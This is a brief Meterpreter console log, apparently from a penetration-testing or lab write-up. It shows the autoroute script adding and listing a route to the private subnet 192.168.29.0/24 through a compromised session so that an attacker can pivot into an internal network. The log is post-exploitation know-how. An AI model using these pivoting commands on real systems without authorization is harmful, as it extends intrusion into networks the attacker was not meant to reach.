 meterpreter > run autoroute -s 192.168.29.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.29.0/255.255.255.0...
[+] Added route to 192.168.29.0/255.255.255.0 via 192.168.29.4
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.29.0 255.255.255.0 Session 1